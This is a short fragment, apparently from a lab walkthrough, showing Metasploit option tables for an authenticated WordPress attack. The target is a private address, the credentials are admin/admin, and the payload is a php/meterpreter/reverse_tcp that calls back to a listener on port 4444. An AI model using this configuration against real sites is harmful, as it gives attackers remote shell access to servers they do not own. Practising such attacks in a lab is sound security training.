 Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog/ yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port